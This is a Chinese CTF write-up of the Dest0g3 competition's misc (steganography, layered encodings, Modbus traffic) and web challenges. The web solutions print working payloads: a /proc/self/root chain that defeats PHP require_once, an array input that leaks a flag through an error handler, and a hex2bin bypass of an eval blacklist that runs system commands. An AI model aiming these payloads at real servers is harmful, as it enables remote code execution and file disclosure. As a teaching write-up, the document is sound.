Misc

Welcome to fxxking DestCTF

签到题,扫码关注发消息拿到flag

Pngenius

┌──(root㉿kali2022)-[~]

└─# zsteg -a /root/桌面/Dest0g3.png

[?] 209 bytes of extra data after image end (IEND), offset = 0x116c3

extradata:0 .. file: Zip archive data, at least v2.0 to extract, compression method=deflate

00000000: 50 4b 03 04 14 00 09 00 08 00 1c b6 a1 54 a1 57 |PK...........T.W|

00000010: 8e 38 3b 00 00 00 2d 00 00 00 08 00 00 00 66 6c |.8;...-.......fl|

00000020: 61 67 2e 74 78 74 1e 2b 1b 51 86 a0 48 d9 b9 38 |ag.txt.+.Q..H..8|

00000030: 0d 59 aa ff 7d 8c c7 0d 10 c3 94 ff f7 a7 e4 cc |.Y..}...........|

00000040: a0 1c 97 65 64 4f 5d 55 e4 c1 8d fe 16 f8 e0 75 |...edO]U.......u|

00000050: d6 76 49 c4 44 94 e5 03 c7 48 49 e0 9f 9c 73 47 |.vI.D....HI...sG|

00000060: d5 50 4b 01 02 14 00 14 00 09 00 08 00 1c b6 a1 |.PK.............|

00000070: 54 a1 57 8e 38 3b 00 00 00 2d 00 00 00 08 00 24 |T.W.8;...-.....$|

00000080: 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 66 |....... .......f|

00000090: 6c 61 67 2e 74 78 74 0a 00 20 00 00 00 00 00 01 |lag.txt.. ......|

000000a0: 00 18 00 89 13 d5 94 6a 5d d8 01 23 3c b5 5e 6b |.......j]..#<.^k|

000000b0: 5d d8 01 ac 2e ca 91 6a 5d d8 01 50 4b 05 06 00 |]......j]..PK...|

000000c0: 00 00 00 01 00 01 00 5a 00 00 00 61 00 00 00 00 |.......Z...a....|

000000d0: 00 |. |

imagedata .. text: "***111+++"

b1,rgb,lsb,xy .. text: "Password for zip:Weak_Pas5w0rd"

b2,rgb,msb,xy .. text: "u}]uU}}}"

b6,g,msb,xy .. file: MPEG ADTS, layer I, v2, Monaural

b7,g,lsb,xy .. file: , 48 kHz, Monaural

b8,b,msb,xy .. file: RDI Acoustic Doppler Current Profiler (ADCP)

b1,g,msb,xy,prime .. file: OpenPGP Public Key

b7,r,lsb,xy,prime .. file: AIX core file fulldump 32-bit

b8,b,msb,xy,prime .. file: RDI Acoustic Doppler Current Profiler (ADCP)

b8,rgb,lsb,xy,prime .. file: AIX core file 64-bit

b8,rgb,msb,xy,prime .. file: RDI Acoustic Doppler Current Profiler (ADCP)

b8,bgr,lsb,xy,prime .. file: AIX core file 64-bit

b8,bgr,msb,xy,prime .. file: RDI Acoustic Doppler Current Profiler (ADCP)

zsteg直接查看,png后面的数据段是一个隐藏的压缩包,同时lsb隐写的信息是一个密码,直接解压得到flag

EasyEncode



题目附件是一个加密的压缩包,没有其他任何信息

首先考虑爆破密码,得到100861,成功解压文件

… -.-. --… … …-- ----- …-- ----- …-- … …-- …— … -.-. --… … …-- ----- …-- ----- …-- …- …-- --… … -.-. --… … …-- ----- …-- ----- …-- … …-- -… … -.-. --… … …-- ----- …-- ----- …-- --… -… .---- … -.-. --… … …-- ----- …-- ----- …-- -… …-- …- … -.-. --… … …-- ----- …-- ----- …-- …- …-- …- … -.-. --… … …-- ----- …-- ----- …-- …- …-- …— … -.-. --… … …-- ----- …-- ----- …-- -… -… … … -.-. --… … …-- ----- …-- ----- …-- …- -… …- … -.-. --… … …-- ----- …-- ----- …-- …-- …-- …-- … -.-. --… … …-- ----- …-- ----- …-- --… …-- …- … -.-. --… … …-- ----- …-- ----- …-- …- …-- … … -.-. --… … …-- ----- …-- ----- …-- … -… .---- … -.-. --… … …-- ----- …-- ----- …-- … …-- --… … -.-. --… … …-- ----- …-- ----- …-- …-- …-- ----. … -.-. --… … …-- ----- …-- ----- …-- -… -… …— … -.-. --… … …-- ----- …-- ----- …-- -… …-- .---- … -.-. --… … …-- ----- …-- ----- …-- … …-- --… … -.-. --… … …-- ----- …-- ----- …-- …-- …-- … … -.-. --… … …-- ----- …-- ----- …-- -… -… … … -.-. --… … …-- ----- …-- ----- …-- … …-- —… … -.-. --… … …-- ----- …-- ----- …-- --… -… .---- … -.-. --… … …-- ----- …-- ----- …-- …- …-- -… … -.-. --… … …-- ----- …-- ----- …-- --… -… .---- … -.-. --… … …-- ----- …-- ----- …-- … …-- —… … -.-. --… … …-- ----- …-- ----- …-- …-- …-- …— … -.-. --… … …-- ----- …-- ----- …-- … …-- … … -.-. --… … …-- ----- …-- ----- …-- …-- …-- ----- … -.-. --… … …-- ----- …-- ----- …-- -… …-- …-- … -.-. --… … …-- ----- …-- ----- …-- …-- …-- …-- … -.-. --… … …-- ----- …-- ----- …-- -… -… …-- … -.-. --… … …-- ----- …-- ----- …-- -… …-- -… … -.-. --… … …-- ----- …-- ----- …-- …- -… … … -.-. --… … …-- ----- …-- ----- …-- …- …-- -… … -.-. --… … …-- ----- …-- ----- …-- …-- …-- ----. … -.-. --… … …-- ----- …-- ----- …-- … …-- -… … -.-. --… … …-- ----- …-- ----- …-- -… …-- -… … -.-. --… … …-- ----- …-- ----- …-- … …-- .---- … -.-. --… … …-- ----- …-- ----- …-- …— …-- … … -.-. --… … …-- ----- …-- ----- …-- …-- …-- …-- … -.-. --… … …-- ----- …-- ----- …-- …- …-- …- … -.-. --… … …-- ----- …-- ----- …-- …— …-- … … -.-. --… … …-- ----- …-- ----- …-- …-- …-- …-- … -.-. --… … …-- ----- …-- ----- …-- …- …-- …-

文本中发现了摩斯密码,拿去解密得到16进制串

5c75303035325c75303034375c75303035365c75303037615c75303036345c75303034345c75303034325c75303036655c75303034645c75303033335c75303037345c75303034355c75303035615c75303035375c75303033395c75303036625c75303036315c75303035375c75303033355c75303036655c75303035385c75303037615c75303034365c75303037615c75303035385c75303033325c75303035355c75303033305c75303036335c75303033335c75303036635c75303036365c75303034655c75303034365c75303033395c75303035365c75303036365c75303035315c75303032355c75303033335c75303034345c75303032355c75303033335c7530303434

再把16进制转成字符串,得到Unicode编码

\u0052\u0047\u0056\u007a\u0064\u0044\u0042\u006e\u004d\u0033\u0074\u0045\u005a\u0057\u0039\u006b\u0061\u0057\u0035\u006e\u0058\u007a\u0046\u007a\u0058\u0032\u0055\u0030\u0063\u0033\u006c\u0066\u004e\u0046\u0039\u0056\u0066\u0051\u0025\u0033\u0044\u0025\u0033\u0044

再转字符串得到base64

RGVzdDBnM3tEZW9kaW5nXzFzX2U0c3lfNF9VfQ%3D%3D

解密得到flag

Dest0g3{Deoding_1s_e4sy_4_U}

你知道js吗

附件没有扩展名,放入010查看发现是pk,解压后得到一堆xml文件

将base64部分解码后得到

'<html>\n<body>\n\n<!DOCTYPE html>\n<html>\n<head>\n <title>Do You Know js</title>\n<HTA:APPLICATION\n APPLICATIONNA

ME="Do You Know js"\n ID="Inception"\n VERSION="1.0"\n SCROLL="no"/>\n \n<style type="text/css">\n</head>\n <div i

d="feature">\n <div id="content\n\t\t\t\t</style>\n <h1 id="unavailable" class="loading">Build

ing js.....</h1>\n\t\t\t\t<script type="text/javascript" language="javascript">\n\t\t\t\t\tfunction RunFile() {\n

var WshShell = new ActiveXObject("WScript.Shell");\n\t\t\t\t\tWshShell.Run("notepad %windir%/Desktop/js.txt", 1, fals

e);\n /* var oExec = WshShell.Exec("notepad"); */\n\t\t\t\t\t}\n\t\t\t\t</script>\n </div>\n </div>\n

<body>\n\t<input type="button" value="Implant Inception Here" onclick="RunFile();"/>\n\t<p style="color:white;">\n\n++++

+ ++[-> +++++ ++<]> +++.. ++.-. ++.-- --.++ ++.-- \n-.-.- --.++ ++++.\n+.--- -..++ ++.<+ ++[-> +++<] >++.< +++[- \n>---<

]>--- ---.+ ++++. -----\n.+++. ...-- ---.+ ++++. ---.+ ++.-- ---.+ ++++. ---.. +++++ +.--- ----.\n<++++ [->++ ++<]> ++.

<+ +++[- >---- <]>-. ---.+\n +++++ .---- -.++. ++.+.\n--.-- .<+++ +[->+ +++<] >++.< ++++[ ->--- -<]>- \n.+.-. ---.+ ++.+

. -.+++\n+.--- --.<+ +++[- >++++ <]>++ .<+++ [->-- -<]>- ----. ----. +.+++ +.---\n-.--- .+++. -..<+ +++[- >++++ <]>++ \n

.<+++ +[->- ---<] >-.++ +++.- ----.\n+++.. ---.+ ++.-- --.+. ..+++ +.-.- ----. +++++ \n.---- .+.++ ++.-- --.++\n++.-. --

--. +.-.+ ++++. \n<+++[ ->+++ <]>++ ++.<\n</p>\n</body>\n</body>\n </html>\n'

中间的一串符号是BrainFuck的OOK加密,解密后得到16进制串,解密得到flag

446573743067337B38366661636163392D306135642D343034372D623730322D3836636233376162373762327D

#Dest0g3{86facac9-0a5d-4047-b702-86cb37ab77b2}

StrangeTraffic

追踪Modbus流得到RGVzdDBnM3szMUE1QkVBNi1GMjBELUYxOEEtRThFQS0yOUI0RjI1NzEwOEJ9,解码后得到flag

Web

phpdest

<?php

highlight_file(__FILE__);

require_once 'flag.php';

if(isset($_GET['file'])) {

require_once($_GET['file']);

}

这里使用的是PHP最新版的小Trick,require_once包含的软链接层数较多事 once 的 hash 匹配会直接失效造成重复包含

/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php

EasyPHP

<?php

highlight_file(__FILE__);

include "fl4g.php";

$dest0g3 = $_POST['ctf'];

$time = date("H");

$timme = date("d");

$timmme = date("i");

if(($time > "24") or ($timme > "31") or ($timmme > "60")){

echo $fl4g;

}else{

echo "Try harder!";

}

set_error_handler(

function() use(&$fl4g) {

print $fl4g;

}

);

$fl4g .= $dest0g3;

?>

异常处理函数中可以输出flag,我们可以在传参的时候传入数组,触发异常得到flag

?ctf[]=1

SimpleRCE

<?php

highlight_file(__FILE__);

$aaa=$_POST['aaa'];

$black_list=array('^','.','`','>','<','=','"','preg','&','|','%0','popen','char','decode','html','md5','{','}','post','get','file','ascii','eval','replace','assert','exec','$','include','var','pastre','print','tail','sed','pcre','flag','scan','decode','system','func','diff','ini_','passthru','pcntl','proc_open','+','cat','tac','more','sort','log','current','\\','cut','bash','nl','wget','vi','grep');

$aaa = str_ireplace($black_list,"hacker",$aaa);

eval($aaa);

?>

黑名单非常多,可以用16进制绕过

POST

aaa=hex2bin(‘73797374656D’)(‘/bin/ca? /fla?’);

3522

3522

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?